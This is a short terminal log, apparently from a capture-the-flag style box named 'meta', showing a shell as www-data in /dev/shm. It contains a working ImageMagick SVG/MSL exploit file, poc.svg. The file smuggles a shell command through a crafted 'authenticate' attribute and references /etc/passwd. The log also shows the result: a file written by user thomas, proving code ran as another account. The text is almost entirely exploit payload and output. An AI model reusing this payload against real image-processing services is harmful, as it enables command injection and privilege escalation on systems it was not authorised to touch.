 www-data@meta:/dev/shm$ ls -al
ls -al
total 8
drwxrwxrwt  2 root     root       80 Jan 29 01:43 .
drwxr-xr-x 16 root     root     3080 Jan 28 09:17 ..
-rw-r--r--  1 thomas   thomas     54 Jan 29 01:43 0wned
-rw-r--r--  1 www-data www-data  407 Jan 29 01:41 poc.svg
www-data@meta:/dev/shm$ cat 0wned
cat 0wned
uid=1000(thomas) gid=1000(thomas) groups=1000(thomas)
www-data@meta:/dev/shm$ cat poc.svg
cat poc.svg
<image authenticate='ff" `echo $(id)> /dev/shm/0wned`;"'>
  <read filename="pdf:/etc/passwd"/>
  <get width="base-width" height="base-height" />
  <resize geometry="400x400" />
  <write filename="test.png" />
  <svg width="700" height="700" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="
http://www.w3.org/1999/xlink">
  <image xlink:href="msl:poc.svg" height="100" width="100"/>
  </svg>
</image>